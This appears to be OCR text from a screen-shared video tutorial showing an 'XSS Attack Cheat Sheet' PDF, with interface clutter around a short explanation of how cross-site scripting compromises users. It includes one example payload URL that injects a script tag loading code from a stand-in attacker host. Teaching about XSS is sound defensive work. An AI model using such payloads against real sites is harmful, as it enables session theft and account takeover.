 XSS ATTACK CHEAT SHEET.pdf - Adobe Reader
File Edit View Window Help
Open 1 / 4 203% Tools Fill & Sign Comment
If the victim user has privileged access within the application, then the attacker might be able to gain
full control over all of the application's functionality and data.
SI
Subscribe, Like
And Share
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious
JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can
fully compromise their interaction with the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
meet.google.com is sharing your screen. Stop sharing Hide
Type here to search
ENG
15:12
14-04-20
4